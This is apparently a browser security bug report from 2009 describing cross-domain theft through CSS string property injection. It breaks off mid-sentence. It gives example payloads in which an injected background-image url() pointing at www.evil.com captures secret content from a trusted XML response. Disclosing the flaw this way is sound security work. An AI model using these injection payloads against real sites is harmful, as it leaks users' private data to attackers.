 Security: cross domain thefts via CSS string property injection
Reported by scarybea...@gmail.com, Apr 8 2009
Back to list
This bug is kind of annoying The hope is that something can be done at the
browser level. really don't want to have to make
applications, and generally burden web apps with more web
browser issues.
This affects Chrome, Safari, IE, Opera and FF. But let's keep this bug
Chrome-private whilst we debate what can be done (and protect our customers
first :)
The attack involves cross-domain CSS stylesheet loading. Because the CSS
parser is very lax, it will skip over any amount of preceding and following
junk, in its quest to find a valid selector. Here is an example of a valid
selector:
body { background-image: url('http://www.evil.com/blah'); }
And here is an example of a valid selector embedded in an XML document
(this is a paraphrase of a real example low-severity attack):
<photo_comment from="evil"> blah { blah:0 } body { background-image:
url('http://www.evil.com/</photo_comment><photo_comment from="trusted"
url="url_with_key_to_hidden_photo">some secret
comment</photo_comment><photo_comment from="evil"> ');}</photo_comment>
?!
As you can see, if the attacker can inject a couple of strings into a
trusted response, there is a useful attack here. The data is stolen cross